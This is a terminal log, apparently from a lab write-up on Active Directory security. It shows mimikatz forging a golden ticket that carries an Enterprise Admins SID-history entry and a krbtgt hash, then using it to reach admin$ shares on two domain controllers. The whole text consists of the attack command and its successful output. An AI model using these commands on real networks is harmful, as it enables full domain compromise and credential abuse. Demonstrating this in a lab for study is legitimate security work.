 mimikatz(commandline) # kerberos::golden /admin:administrator /domain:lab.adsec.com /sids:S-1-5-21-2
732272027-1570987391-2638982533-519 /sid:S-1-5-21-2415977054-1669499107-2954889997 /krbtgt:10ab0495c
48f857db0226ff48cc23f97 /ptt
User      : administrator
Domain    : lab.adsec.com (LAB)
SID       : S-1-5-21-2415977054-1669499107-2954889997
User Id   : 500
Groups Id : *513 512 520 518 519
Extra SIDs: S-1-5-21-2732272027-1570987391-2638982533-519 ;
ServiceKey: 10ab0495c48f857db0226ff48cc23f97 - rc4_hmac_nt
Lifetime  : 2018/3/20 23:37:41 ; 2028/3/17 23:37:41 ; 2028/3/17 23:37:41
-> Ticket : ** Pass The Ticket **
* PAC generated
* PAC signed
* EncTicketPart generated
* EncTicketPart encrypted
* KrbCred generated
Golden ticket for 'administrator @ lab.adsec.com' successfully submitted for current session
mimikatz(commandline) # exit
Bye!
C:\adsec>net use \\labdc01.lab.adsec.com\admin$
命令成功完成。
C:\adsec>net use \\win2016-dc01.adsec.com\admin$
命令成功完成。
@Geekby